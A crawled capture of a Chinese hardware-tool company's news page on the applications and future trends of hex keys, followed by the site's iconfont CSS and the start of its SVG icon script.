

--- FILE ---
content_type: text/html
request_url: http://www.wzwhwj.com/content3_165.htm
body_size: 5119
content:
<!DOCTYPE html>
<html lang="zh">
<head>
<meta charset="utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
<title>内六角扳手的应用与发展趋势-温州市威豪五金工具有限公司</title>
<meta name="keywords" content="内六角扳手"/>
<meta name="description" content="​内六角扳手作为一种常见的工具，以其方便、效率高的特点在机械工程领域中得到广泛应用。随着工业技术的不断发展，内六角扳手也在不断创新和改进，适应不同行业的需求。本文将介绍内六角扳手的应用领域以及其发展趋势。"/>
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no">
<link rel="stylesheet" type="text/css" href="/Templates/templates/style/style.css"/>
<script src="/Templates/templates/style/jquery-1.8.3.min.js" type="text/javascript" charset="utf-8"></script>
<script src="/Templates/templates/style/jquery.SuperSlide.2.1.1.js" type="text/javascript" charset="utf-8"></script>
<link rel="shortcut icon" href="/Templates/templates/style/favicon.ico" />
<script type="text/javascript" src="/statics/pkcms/pkcms.pm.js"></script>
<script type="text/javascript">
  PKPM.to('www.wzwhwj.com','m.wzwhwj.com');
</script>
<!-- 包含 js_css 脚本样式引用模板文件 -->
<script src="/Templates/templates/style/response_css_js/jquery-3.4.1.min.js"></script>
<link rel="stylesheet" href="http://at.alicdn.com/t/font_1368463_iaxup2u88vi.css">
<link rel="stylesheet" href="/Templates/templates/style/response_css_js/animate_y.css">
<link rel="stylesheet" href="/Templates/templates/style/response_css_js/bootstrap.min_flex_y.css">
<link rel="stylesheet" href="/Templates/templates/style/response_css_js/normalize-ybl.css">
<link rel="stylesheet" href="/Templates/templates/style/response_css_js/swiper.min.css">
<link rel="stylesheet" href="/Templates/templates/style/response_css_js/bootsnav.css">
<link rel="stylesheet" href="/Templates/templates/style/response_css_js/response_y.css">
<script type="text/javascript" src="http://at.alicdn.com/t/font_1368463_iaxup2u88vi.js"></script>
<script src="http://spider.zj11.net/"></script>
<script type="text/javascript" src="/statics/pkcms/pkcms.site.js"></script>
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?77142fc26b484e32f89fa4fdcb2323fc";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script></head>

<body>
<div class="container-fluid"> <div class="header_bg">
  <div class="header_top">
    <p class="header_top_left">欢迎来到温州市威豪五金工具有限公司网站！</p>
    <p class="header_top_right"> <a href="/">返回首页</a>| <a onClick="try{ window.external.AddFavorite('http://www.wzwhwj.com/','温州市威豪五金工具有限公司'); } catch(e){   (window.sidebar)?window.sidebar.addPanel('温州市威豪五金工具有限公司','http://www.wzwhwj.com/',''):alert('请使用按键 Ctrl+d，收藏温州市威豪五金工具有限公司网址导航'); }">加入收藏</a>| <a href="/sitemap.xml">网站地图</a> </p>
  </div>
  <div class="header_main">
    <p class="logo"> <a href="/" target="_blank" title="威豪内六角扳手厂家"><img src="/Templates/templates/style/logo.jpg" alt="威豪企业logo" /></a></p>
    <p class="mian_dianjia"><span>15888779054</span>0577-85308535</p>
    <div class="weixin_top"> <img src="/Templates/templates/style/weixin.jpg" width="77px" height="78px"/> </div>
  </div>
  <div class="nav_index">
    <ul>
                  <li><a href="/">网站首页</a>       <li><a href="/page_3.htm">关于我们</a>       <li><a href="/category5.htm">产品中心</a>       <li><a href="/category4.htm">新闻资讯</a>       <li><a href="/page-34.htm">在线留言</a>       <li><a href="/page_6.htm">联系我们</a>         
    </ul>
  </div>
</div>
<!-- 992以下 导航条  navbar-fixed-top-->
<nav class="navbar navbar-default navbar-mobile bootsnav on hidden-md hidden-lg">
  <div class="container"> 
    <!-- Brand and toggle get grouped for better mobile display   hidden-md hidden-lg -->
    <div class="navbar-header">
      <button type="button" class="navbar-toggle collapsed" data-toggle="collapse"
				data-target="#navbar-menu" aria-expanded="false"> 
      <!-- <span class="sr-only">Toggle navigation</span> --> 
      <span class="icon-bar top-bar"></span> <span class="icon-bar middle-bar"></span> <span class="icon-bar bottom-bar"></span> </button>
      <a class="navbar-brand logo" href="/">
      <div class="logo_img"> <img src="/Templates/templates/style/logo.jpg" alt="温州市威豪五金工具有限公司"> </div>
      </a> </div>
    <!-- Collect the nav links, forms, and other content for toggling -->
    <div class="collapse navbar-collapse" id="navbar-menu">
      <ul class="nav navbar-nav" data-in="fadeInDown_y" data-out="fadeOutUp_y">
                 <li > <a href="/"
                        > 
        网站首页 </a>         </li>
         <li > <a href="/page_3.htm"
                        > 
        关于我们 </a>         </li>
         <li  class="dropdown" > <a href="/category5.htm"
                         class="dropdown-toggle" data-toggle="dropdown" role="button" aria-expanded="false" > 
        产品中心 </a>         <ul class="dropdown-menu">
                              <li > <a href="/category21.htm" > 扳手系列 </a> </li>
                    <li > <a href="/category20.htm" > 新品上市 </a> </li>
                    <li > <a href="/category24.htm" > 测电笔系列 </a> </li>
                    <li > <a href="/category33.htm" > 工作灯系列 </a> </li>
                    <li > <a href="/lists-34.htm" > 未分类 </a> </li>
                    
        </ul>
                </li>
         <li > <a href="/category4.htm"
                        > 
        新闻资讯 </a>         </li>
         <li > <a href="/page-34.htm"
                        > 
        在线留言 </a>         </li>
         <li > <a href="/page_6.htm"
                        > 
        联系我们 </a>         </li>
         
        
      </ul>
    </div>
  </div>
</nav>
<div class="none992"></div>  <div class="banner_ny">
<img src="/upload/20201129/145057806308.jpg" alt="温州市威豪五金工具有限公司" width="100%">
</div>  <div class="fenlei_list">
    <div class="fenlei_ny">
      <ul>
                        <li><a href="/category21.htm" >扳手系列</a></li>
                <li><a href="/category20.htm" >新品上市</a></li>
                <li><a href="/category24.htm" >测电笔系列</a></li>
                <li><a href="/category33.htm" >工作灯系列</a></li>
                <li><a href="/lists-34.htm" >未分类</a></li>
                
      </ul>
      <p class="title_h1"><span class="return" >您当前位置：<a href="/"  class="home">首页</a>  / <a href="/category4.htm">新闻资讯</a> / <a href="/content3_165.htm">内六角扳手的应用与发展趋势</a></span></p>
    </div>
  </div>
  <div class="news_ny_bg">
    <div class="newsduct_ny">
      <p class="title_news">内六角扳手的应用与发展趋势</p>
      <span class="hit"> 发布日期：[2023-08-15]    
      点击率：<span id="pk_hits"><script type="text/javascript">
    PKSite.ready(function () {
        // 浏览计数
        PKSite.hits('pk_hits', '1', '22','165');
    });
</script></span> </span>
      <div class="nry_content"> <p>内六角扳手作为一种常见的工具，以其方便、效率高的特点在机械工程领域中得到广泛应用。随着工业技术的不断发展，<a href="http://www.wzwhwj.com/" target="_blank" title="内六角扳手">内六角扳手</a>也在不断创新和改进，适应不同行业的需求。本文将介绍内六角扳手的应用领域以及其发展趋势。<br/></p><p>内六角扳手主要用于拧紧和松开六角螺栓和螺母，广泛应用于汽车制造、机械设备、电子设备、家具装配等领域。在汽车制造行业中，内六角扳手常用于装配和维修车辆的发动机、底盘等部件。在机械设备领域中，内六角扳手常用于装配和维修各种机械设备的连接部件。在电子设备行业中，内六角扳手常用于拆卸和维修电子产品的外壳和内部零部件。在家具装配领域中，内六角扳手常用于家具的组装和连接。</p><p style="text-align: center;"><a href="http://www.wzwhwj.com/" target="_blank" title="内六角扳手"><img src="/images/stw8.jpg" alt="双头弯内六角扳手"/></a></p><p>随着工业技术的不断发展，有些行业对内六角扳手提出了更高的要求。一方面，由于机械设备的复杂性和精度要求的提高，内六角扳手需要更高的精度和可靠性。另一方面，随着电子设备的小型化和精细化，内六角扳手需要更小巧、更精细的设计，以适应微小螺纹和连接零部件的需求。</p><p>为了满足不同行业和应用的需求，内六角扳手的发展趋势主要集中在以下几个方面。首先，制造技术的改进使得内六角扳手的制造工艺更加精密化和自动化，提高了生产效率和质量稳定性。其次，内六角扳手的材料选择更加多样化，使用高强度合金钢和钛合金等材料，使其更轻便、耐用和抗腐蚀性能更好。再次，一些高级技术的应用，如数控和无线通信技术，使得内六角扳手的使用更加智能化和便利化，提高了操作效率和精度。</p><p>综上所述，内六角扳手作为一种常见的工具，在机械工程领域有着广泛的应用。随着工业技术的不断发展，内六角扳手也在不断创新和改进，以适应不同领域和应用的需求。其应用领域涉及多个行业，包括汽车制造、机械设备、电子设备、家具装配等。未来，内六角扳手的发展趋势将更加注重精密化、多功能化和智能化，为各行各业提供更效率高、便捷的解决方案。</p><p><br/></p> </div>
      <div class="list"> 上一条：<a href="/content3_164.htm" title="内六角扳手的历史沿革">内六角扳手的历史沿革</a><br />
        下一条：<a href="/content3_166.htm" title="选择可靠的内六角扳手厂家 工具助力工作效率">选择可靠的内六角扳手厂家 工具助力工作效率</a> </div>
      <div class="details">
        <h2>内六角扳手相关产品</h2>
        <ul class="image">
                              <li class="col-lg-3 col-md-3 col-sm-6 col-xs-6"><a href="/content4_42.htm"><img src="/upload/20221019/150123149943.jpg" alt="S2古铜色单用双用内六角扳手"/>
            <h3>S2古铜色单用双用内六角扳手</h3>
            </a></li>
                    <li class="col-lg-3 col-md-3 col-sm-6 col-xs-6"><a href="/content4_41.htm"><img src="/upload/20221019/150146078963.jpg" alt="单用黑柄T3-绿柄内六角扳手"/>
            <h3>单用黑柄T3-绿柄内六角扳手</h3>
            </a></li>
                    <li class="col-lg-3 col-md-3 col-sm-6 col-xs-6"><a href="/content4_40.htm"><img src="/upload/20221019/150240538834.jpg" alt="镀镍平头内六角扳手"/>
            <h3>镀镍平头内六角扳手</h3>
            </a></li>
                    <li class="col-lg-3 col-md-3 col-sm-6 col-xs-6"><a href="/content4_39.htm"><img src="/upload/20221019/150314135519.jpg" alt="镀锌-镀镍十字内六角扳手"/>
            <h3>镀锌-镀镍十字内六角扳手</h3>
            </a></li>
                    
        </ul>
      </div>
      <div class="details_news">
        <h2>内六角扳手相关资讯</h2>
        <ul>
                              <li><a href="/content3_500.htm" >
            <h3>户外速搭利器：内六角扳手助力帐篷支架高效组装</h3>
            <p>2025-12-30</p>
            </a></li>
                    <li><a href="/content3_499.htm" >
            <h3>灵活补缺，精准适配：内六角扳手规格单独补充的实用之道</h3>
            <p>2025-12-30</p>
            </a></li>
                    <li><a href="/content3_498.htm" >
            <h3>干燥持握，安全操作：使用内六角扳手的关键防护要点</h3>
            <p>2025-12-16</p>
            </a></li>
                    <li><a href="/content3_497.htm" >
            <h3>精准安装的工业守护者：内六角扳手的重要使命</h3>
            <p>2025-12-16</p>
            </a></li>
                    <li><a href="/content3_496.htm" >
            <h3>防锈加持，持久耐用：内六角扳手的表面处理奥秘</h3>
            <p>2025-12-09</p>
            </a></li>
                    <li><a href="/content3_495.htm" >
            <h3>音准微调大师：内六角扳手在乐器组装调试中的匠心之功</h3>
            <p>2025-12-09</p>
            </a></li>
                    <li><a href="/content3_494.htm" >
            <h3>冷静应对，科学处理：内六角扳手拧不动螺丝的正确解法</h3>
            <p>2025-12-02</p>
            </a></li>
                    <li><a href="/content3_493.htm" >
            <h3>冷静应对，科学处理：内六角扳手拧不动螺丝的正确解法</h3>
            <p>2025-11-25</p>
            </a></li>
                    <li><a href="/content3_492.htm" >
            <h3>小家电维修好帮手：内六角扳手在厨房设备检修中的关键作用</h3>
            <p>2025-11-25</p>
            </a></li>
                    <li><a href="/content3_491.htm" >
            <h3>一目了然，精准选择：内六角扳手清晰尺寸标注的实用价值</h3>
            <p>2025-11-18</p>
            </a></li>
                    
        </ul>
      </div>
    </div>
  </div>
  <div class="foot_bg">
  <div class="foot_index">
    <div class="foot_l">
      <div class="foot_nav">
        <ul>
          <li><a href="/page_3.htm">关于我们</a></li>
          <li><a href="/category5.htm">产品中心</a></li>
          <li><a href="/category4.htm">新闻中心</a></li>
          <li><a href="/page_6.htm">联系我们</a></li>
        </ul>
      </div>
      <br>
      <p>COPYRIGHT © 2019 温州市威豪五金工具有限公司 版权所有</p>
    </div>
  </div>
</div>

<!-- 底部文件 -->
<footer>
  <div class="footerDiv">
    <ul class="footerWrap row">
      <li class="map" data-url="/"> <a href="/"> <i class="iconfont icon-zhuye"></i>网站首页</a> </li>
      <li class="tel start" data-url="tel:15888779054"> <a href="tel:15888779054"> <i class="iconfont icon-icon_voipphone"></i>免费电话</a> </li>
      <li class="xinxi" data-url="javascript:void(0);"> <a href="javascript:void(0);" onclick="lianChat.btnRun();" ><i class="iconfont icon-icon_service_fill"></i>咨询客服</a> </li>
    </ul>
  </div>
</footer>
<link rel="stylesheet" href="//at.alicdn.com/t/font_1368463_ob7bduari9.css">

<!-- 百度流量统计代码 --> 
<script>

var _hmt = _hmt || [];

(function() {

  var hm = document.createElement("script");

  hm.src = "https://hm.baidu.com/hm.js?79eb1a102ade654a0e185a61c99c02de";

  var s = document.getElementsByTagName("script")[0]; 

  s.parentNode.insertBefore(hm, s);

})();

</script>

<!--百度自动推送--> 
<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script> 

<!-- lian Code --> 
<script src="https://lian.zj11.net/"></script> 
<script>lianChat.init();</script> 
<!-- End lian Code -->

<script src="/Templates/templates/style/response_css_js/wow.min.js"></script> 
<script type="text/javascript" src="/Templates/templates/style/response_css_js/bootstrap.min.js"></script> 
<script src="/Templates/templates/style/response_css_js/bootsnav.js"></script> 
<script src="/Templates/templates/style/response_css_js/swiper.min.js"></script> 
<script src="/Templates/templates/style/response_css_js/fastclick.js"></script> 
<script src="/Templates/templates/style/response_css_js/iscroll.js"></script> 
<script type="text/javascript" src="/Templates/templates/style/response_css_js/response_y.js"></script> </div>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://at.alicdn.com/t/font_1368463_iaxup2u88vi.css
body_size: 28333
content:
@font-face {font-family: "iconfont";
  src: url('//at.alicdn.com/t/font_1368463_iaxup2u88vi.eot?t=1594285215060'); /* IE9 */
  src: url('//at.alicdn.com/t/font_1368463_iaxup2u88vi.eot?t=1594285215060#iefix') format('embedded-opentype'), /* IE6-IE8 */
  url('[data-uri]') format('woff2'),
  url('//at.alicdn.com/t/font_1368463_iaxup2u88vi.woff?t=1594285215060') format('woff'),
  url('//at.alicdn.com/t/font_1368463_iaxup2u88vi.ttf?t=1594285215060') format('truetype'), /* chrome, firefox, opera, Safari, Android, iOS 4.2+ */
  url('//at.alicdn.com/t/font_1368463_iaxup2u88vi.svg?t=1594285215060#iconfont') format('svg'); /* iOS 4.1- */
}

.iconfont {
  font-family: "iconfont" !important;
  font-size: 16px;
  font-style: normal;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

.icon-iconfonttao:before {
  content: "\e6a1";
}

.icon-ali:before {
  content: "\e6bf";
}

.icon-diqiu:before {
  content: "\eb86";
}

.icon-iconfontweibo:before {
  content: "\e64a";
}

.icon-xinlang:before {
  content: "\e64c";
}

.icon-tuandui:before {
  content: "\e643";
}

.icon-sad:before {
  content: "\e644";
}

.icon-naozhong:before {
  content: "\e648";
}

.icon-gongsi:before {
  content: "\e76c";
}

.icon-wuwangluo:before {
  content: "\e649";
}

.icon-dagou:before {
  content: "\e642";
}

.icon-shouhou:before {
  content: "\e63c";
}

.icon-yunying:before {
  content: "\e63e";
}

.icon-xiangmucehua:before {
  content: "\e63f";
}

.icon-hetong:before {
  content: "\e646";
}

.icon-goutong:before {
  content: "\e640";
}

.icon-yiduiyigoutong:before {
  content: "\e641";
}

.icon-zuoji3:before {
  content: "\e63b";
}

.icon-sanjiaojiantou-xia:before {
  content: "\e63a";
}

.icon-xinwen:before {
  content: "\e639";
}

.icon-icon-triangle:before {
  content: "\e638";
}

.icon-chuanzhen1:before {
  content: "\e684";
}

.icon-youxiang2:before {
  content: "\e636";
}

.icon-dizhi2:before {
  content: "\e653";
}

.icon-alibaba:before {
  content: "\e84a";
}

.icon-icon-test:before {
  content: "\e6ca";
}

.icon-arrLeft-fill:before {
  content: "\e68c";
}

.icon-shijieditu:before {
  content: "\e635";
}

.icon-dianhua3:before {
  content: "\e634";
}

.icon-PDF:before {
  content: "\e73c";
}

.icon-jia:before {
  content: "\e632";
}

.icon-start1:before {
  content: "\e631";
}

.icon-GEO-icon-user:before {
  content: "\e647";
}

.icon-Group:before {
  content: "\e972";
}

.icon-yanjing:before {
  content: "\e630";
}

.icon-cart:before {
  content: "\e62e";
}

.icon-yousanjiao:before {
  content: "\e62a";
}

.icon-facebook1:before {
  content: "\e62b";
}

.icon-LinkedinIn:before {
  content: "\e62c";
}

.icon-ttww:before {
  content: "\e62d";
}

.icon-anniu:before {
  content: "\e670";
}

.icon-lianjie:before {
  content: "\e658";
}

.icon-Chinese:before {
  content: "\e629";
}

.icon-en1:before {
  content: "\e625";
}

.icon-skype3:before {
  content: "\e7f8";
}

.icon-whatapp1:before {
  content: "\e626";
}

.icon-zuoji2:before {
  content: "\e6b6";
}

.icon-zhifeiji:before {
  content: "\e623";
}

.icon-kefulei_huabanfuben:before {
  content: "\e7ad";
}

.icon-bofang:before {
  content: "\e747";
}

.icon-skype2:before {
  content: "\e637";
}

.icon-changgewechat:before {
  content: "\e620";
}

.icon-whatapp:before {
  content: "\e61c";
}

.icon-facebook:before {
  content: "\e61d";
}

.icon-wechat:before {
  content: "\e621";
}

.icon-skype1:before {
  content: "\e61e";
}

.icon-qian:before {
  content: "\e61b";
}

.icon-dui:before {
  content: "\e63d";
}

.icon-kuaidi:before {
  content: "\e697";
}

.icon-damuzhi:before {
  content: "\e64f";
}

.icon-weibo:before {
  content: "\e61a";
}

.icon-weixin:before {
  content: "\e702";
}

.icon-wenben:before {
  content: "\e624";
}

.icon-chejian:before {
  content: "\e67c";
}

.icon-shuju:before {
  content: "\e64e";
}

.icon-jianzhu:before {
  content: "\e64b";
}

.icon-lower-triangle:before {
  content: "\e619";
}

.icon-dianhua2-copy:before {
  content: "\ebb4";
}

.icon-dianhua2:before {
  content: "\e618";
}

.icon-liaotian:before {
  content: "\e69c";
}

.icon-right-copy:before {
  content: "\ebb5";
}

.icon-up:before {
  content: "\e617";
}

.icon-down-copy:before {
  content: "\ebb3";
}

.icon-left-copy:before {
  content: "\ebb7";
}

.icon-dizhi1:before {
  content: "\e62f";
}

.icon-cuo:before {
  content: "\e627";
}

.icon-zhuanli:before {
  content: "\e6f2";
}

.icon--departure-:before {
  content: "\e616";
}

.icon-gongren:before {
  content: "\e628";
}

.icon-gongren-copy:before {
  content: "\ebb2";
}

.icon-skype:before {
  content: "\e8dd";
}

.icon-t-:before {
  content: "\e614";
}

.icon-Facebook:before {
  content: "\e615";
}

.icon-ziyuan:before {
  content: "\e622";
}

.icon-yanpanchuizi:before {
  content: "\e698";
}

.icon-sanren1:before {
  content: "\e791";
}

.icon-guzhangxiuli:before {
  content: "\e67d";
}

.icon-zhuye:before {
  content: "\e60e";
}

.icon-jiantou-left-copy:before {
  content: "\ebb8";
}

.icon-jiantou-left:before {
  content: "\e61f";
}

.icon-jiantou-right:before {
  content: "\ebb1";
}

.icon-jiantou-right-copy:before {
  content: "\ebb9";
}

.icon-youxiang1:before {
  content: "\e60f";
}

.icon-dianhua1:before {
  content: "\e676";
}

.icon-xinxi:before {
  content: "\e60d";
}

.icon-gongju:before {
  content: "\e613";
}

.icon-sanren:before {
  content: "\e6b7";
}

.icon-qianbi:before {
  content: "\e60c";
}

.icon-anquanmaogongren:before {
  content: "\e70a";
}

.icon-arrow-up-copy:before {
  content: "\ebb6";
}

.icon-santiaogangshouqi:before {
  content: "\e73a";
}

.icon-arrow-down:before {
  content: "\e609";
}

.icon-xinaixin:before {
  content: "\e60b";
}

.icon-q1:before {
  content: "\e665";
}

.icon-xinwenzhongxin:before {
  content: "\e608";
}

.icon-chanpinzhongxin:before {
  content: "\e605";
}

.icon-dunpaifuwu:before {
  content: "\e612";
}

.icon-dunpai:before {
  content: "\e607";
}

.icon-zhishi:before {
  content: "\e604";
}

.icon-fuwupingjia-kefu:before {
  content: "\e686";
}

.icon-en:before {
  content: "\e719";
}

.icon-flag-lang-chinese:before {
  content: "\e667";
}

.icon-youxiang:before {
  content: "\e606";
}

.icon-zuoji1:before {
  content: "\e66b";
}

.icon-q:before {
  content: "\e603";
}

.icon-chuanzhen:before {
  content: "\e85e";
}

.icon-dizhi:before {
  content: "\e744";
}

.icon-zuoji:before {
  content: "\e645";
}

.icon-changyongtubiao-xianxingdaochu-zhuanqu-:before {
  content: "\e74d";
}

.icon-dianhua:before {
  content: "\e602";
}

.icon-youjiantou:before {
  content: "\e67f";
}

.icon-60:before {
  content: "\e692";
}

.icon-duanxinlianxiwo:before {
  content: "\e6ab";
}

.icon-shouye-:before {
  content: "\e611";
}

.icon-tubiaozhizuo-:before {
  content: "\e60a";
}

.icon-tubiaozhizuomoban:before {
  content: "\e610";
}

.icon-iconfonterweima:before {
  content: "\e601";
}

.icon-question:before {
  content: "\e600";
}

.icon-shouzhi:before {
  content: "\e69b";
}

.icon-shouji:before {
  content: "\e633";
}

.icon-lvyouchengshijianzhucity-dalouxiezilou:before {
  content: "\e6b9";
}

.icon-supervise:before {
  content: "\e777";
}

.icon-icon_bizcall_fill:before {
  content: "\eba5";
}

.icon-icon_phone_fill:before {
  content: "\ebad";
}

.icon-icon_qq_fill:before {
  content: "\ebae";
}

.icon-icon_replieslist:before {
  content: "\ebaf";
}

.icon-icon_service_fill:before {
  content: "\ebb0";
}

.icon-icon_more:before {
  content: "\eb98";
}

.icon-icon_next_arrow:before {
  content: "\eb99";
}

.icon-icon_qq:before {
  content: "\eb9a";
}

.icon-icon_search:before {
  content: "\eb9c";
}

.icon-icon_wechat:before {
  content: "\eba0";
}

.icon-icon_voipphone:before {
  content: "\eba2";
}



--- FILE ---
content_type: application/javascript
request_url: http://at.alicdn.com/t/font_1368463_iaxup2u88vi.js
body_size: 92815
content:
!function(c){var l,h,a,o,i,z,t,m='<svg><symbol id="icon-iconfonttao" viewBox="0 0 1212 1024"><path d="M107.52 307.2q31.744 23.552 51.2 37.888t34.304 26.624 29.184 26.112 35.84 36.352q32.768 32.768 32.256 79.36t-20.992 108.032q-6.144 20.48-10.752 32.768t-9.728 24.064-11.776 26.112-17.92 37.888-28.16 59.392-41.472 91.136l-149.504-91.136q46.08-43.008 87.04-83.968 16.384-17.408 33.792-35.84t32.768-35.84 27.648-33.792 18.432-29.696q13.312-26.624 9.216-47.616t-15.36-35.328q-12.288-16.384-33.792-28.672l-113.664-69.632zM1070.08 282.624q10.24 52.224 14.336 119.808 4.096 58.368 3.584 139.264t-11.776 183.296q-5.12 51.2-24.576 85.504t-47.616 55.808-61.952 31.744-68.608 13.312q-80.896 7.168-181.248-17.408l20.48-76.8 79.872 17.408q28.672 2.048 50.688-2.048t38.912-12.8 28.672-19.456 19.968-23.04q18.432-27.648 24.576-63.488l0-384q0-54.272-29.184-84.992t-82.944-38.4-129.536 5.632-167.936 46.08l56.32 16.384q-3.072 12.288-16.384 24.064t-30.72 34.304l336.896 0 0 63.488-191.488 0 0 125.952 190.464 0 0 66.56-38.912 0 67.584 167.936-106.496 45.056-20.48-71.68q-17.408 13.312-46.592 33.28t-70.656 37.376-94.208 29.696-118.272 10.24q-35.84 1.024-60.416-8.704t-40.96-26.112-25.6-37.376-13.312-43.52q-10.24-52.224 0-119.808l14.336-3.072 111.616 0q-1.024 10.24-3.584 24.064t-4.096 27.648-1.024 26.112 6.656 21.504q4.096 8.192 20.48 11.776t34.816 4.096 35.84 0.512l25.6 0 8.192 0 0-129.024-218.112 0 0-66.56 218.112 0 0-125.952-75.776 0q-17.408 17.408-31.744 35.328t-25.6 32.256q-13.312 17.408-24.576 32.768l-57.344-50.176q15.36-16.384 30.208-36.864t28.672-41.472 26.624-41.472 22.016-37.888q-16.384 6.144-31.744 13.312t-32.768 14.336q-16.384 20.48-34.304 40.448t-38.4 40.448q0 2.048-14.848-5.632t-33.28-17.92q-21.504-11.264-48.128-26.624 36.864-31.744 65.536-78.336t49.152-89.6q23.552-50.176 41.984-104.448l136.192 37.888q-4.096 11.264-9.216 22.528-5.12 10.24-11.264 24.064t-14.336 28.16q102.4-28.672 181.248-39.936t138.752-10.24 102.4 12.288 72.192 27.648q67.584 37.888 87.04 105.472zM700.416 705.536q20.48-8.192 39.936-17.408t35.84-22.528l-16.384-60.416 52.224-16.384-111.616 0 0 116.736zM189.44 270.336q-20.48 0-38.4-6.656t-31.232-18.432-20.992-27.136-7.68-33.792 7.68-34.304 20.992-27.648 31.232-18.432 38.4-6.656q19.456 0 36.864 6.656t30.72 18.432 20.992 27.648 7.68 34.304-7.68 33.792-20.992 27.136-30.72 18.432-36.864 6.656z"  ></path></symbol><symbol id="icon-ali" viewBox="0 0 1024 1024"><path d="M611.84 690.688c143.872-9.216 275.968-58.88 397.824-111.104-83.456 55.296-507.904 266.752-510.464 122.88 0.512-17.92 8.192-37.376 23.04-58.368 13.312-20.48 32.256-41.472 50.688-63.488 29.184-33.792 101.376-112.128 125.952-160.768 4.608-9.216 7.68-17.92 8.704-25.088 3.072-43.52-52.736-60.928-135.168-83.456l-15.872 9.728 30.72 25.088c-139.264 24.576-222.72 50.176-324.096 86.016l14.336 35.84-50.688 49.664c8.704 1.536 97.28 31.232 188.928-32.768l0.512-0.512 1.024-1.024c-3.072-4.608-8.704-9.728-16.384-15.872 27.648 1.536 44.032 25.6 41.472 50.176h-11.776c0.512-8.704-1.536-16.384-4.096-23.04-71.168 52.736-154.112 59.392-224.256 34.816v61.952c-34.816 11.776-94.208 49.664-94.208 86.016 2.048 17.92 10.752 24.064 19.456 28.672 77.824 44.032 288.768-15.872 287.744-15.872-75.776 38.912-150.528 69.632-261.632 74.24-147.968-2.56-168.96-100.352-100.864-202.24 66.048-102.912 169.472-194.56 334.848-252.928 48.128-17.408 118.272-35.84 186.88-37.888 97.792 0 193.024 29.184 186.88 123.392-4.608 72.704-106.496 172.544-161.28 245.76-25.088 31.744-28.672 53.248 11.776 50.176z m92.672-330.24c4.096 8.704 5.12 18.432 4.096 28.672 1.024-11.264 0-20.992-4.096-28.672z"  ></path></symbol><symbol id="icon-diqiu" viewBox="0 0 1024 1024"><path d="M1023.96881 512.097218c0-282.258252-228.984564-511.073983-511.45258-511.073983-282.473132 0-511.462812 228.81573-511.462812 511.073983 0 260.737582 195.390748 475.854247 447.837059 507.156017 14.231147 2.999101 31.564742 4.746785 52.209524 4.746785 5.795601 0 11.384509-0.304924 16.782071-0.857471C797.877953 1020.265214 1023.96881 792.575042 1023.96881 512.097218zM950.836184 519.328417c-1.471411-25.50003-4.8399-50.460816-9.969375-74.71864 0.455339-8.661681 0.579151-16.868023 0.346877-24.497261 6.343032 29.660503 9.687986 60.432238 9.687986 91.984701C950.902694 514.513075 950.875066 516.921769 950.836184 519.328417zM74.120557 512.097218c0-30.977406 3.225236-61.200687 9.345202-90.360828 18.931887 20.247767 63.554127 19.769916 74.436227-10.483039 19.471132 11.604504 45.637288 13.717484 45.637288 36.912166 0 76.55023 2.725897 158.618764 72.279249 159.886552 1.958471 0.025581 38.788779 13.957944 56.316788 59.416166 6.060619 15.711768 30.03296 0 56.321904 0 13.124008 0 0 22.110054 0 69.921716 0 47.626456 102.680573 120.959637 102.680573 120.959637-0.475804 31.525859 0.818588 57.017704 3.442161 77.383143-23.177288-0.426689-42.709814 2.645062-58.055264 7.868674C230.627365 907.64494 74.120557 728.14298 74.120557 512.097218zM620.440881 936.783593c-2.272604-11.126653-12.215375-17.220016-30.356302-12.451742 14.474677-61.640678 21.511462-96.169731 51.728604-122.387049 43.719747-37.898565 5.206218-80.043553-28.063233-75.076772-26.222434 3.958895-9.651149-32.467235-33.055595-34.481984-23.404446-1.958471-53.969488-48.511554-87.653349-64.530293-17.855444-8.479545-35.402895-31.20354-62.940186-32.221659-24.407216-0.946492-60.076152 20.637619-60.076152 3.999824 0-53.590891-5.426213-91.832239-6.541539-107.104016-0.900446-12.269607-8.020113-4.132845 24.974088-3.339838 17.956745 0.48092 9.185577-36.067998 26.959163-37.49541 17.456383-1.381367 59.052918 16.341057 69.650559 9.277668 9.845564-6.577352 72.37134 164.126836 72.37134 28.216718 0-16.126178-8.351641-44.16383 0-59.436631 33.030014-60.352426 63.952165-109.539315 61.175106-116.734701-1.575781-4.050986-33.792324-7.39594-59.569651 1.253462-8.699541 2.904963 2.766826 16.530356-9.727892 19.440435-46.814008 10.807404-88.175199-12.622623-73.691312-34.645702 14.831786-22.57051 68.571046-9.845564 73.282019-55.12472 2.710549-25.935928 4.956549-55.974005 6.45968-78.298938 63.00465 9.852726 56.069165-81.767703-37.613082-91.574384 189.525567 2.217349 350.128383 124.615654 409.062605 294.48693-2.980683-2.718734-6.448425-4.371258-10.453365-4.774413-28.324158-70.749513-97.07427-19.547875-73.752706 42.855113-124.959461 96.057175-92.973146 163.05244-51.917902 201.416576 21.603553 20.166932 42.200243 50.49663 55.610756 72.279249-14.596442 42.561445 53.781213 25.518449 87.503957-46.709638C890.91147 782.384648 771.249295 898.633312 620.440881 936.783593z"  ></path></symbol><symbol id="icon-iconfontweibo" viewBox="0 0 1026 1024"><path d="M996.243 460.502c0 0.03 0 0.091 0 0.152-6.479 19.983-27.916 30.943-47.838 24.465-19.983-6.48-30.944-27.917-24.464-47.959l-0.062-0.03c19.862-61.524 7.267-131.707-38.996-183.179-46.325-51.472-114.632-71.152-177.729-57.709-20.529 4.391-40.755-8.75-45.114-29.308-4.359-20.558 8.721-40.814 29.248-45.205l0 0c88.713-18.923 184.874 8.69 250.031 81.144C1006.477 275.265 1024.037 373.939 996.243 460.502zM733.072 318.107l0-0.03c-17.621 3.845-35.001-7.479-38.756-25.16-3.814-17.712 7.509-35.182 25.131-38.937 43.236-9.235 90.105 4.178 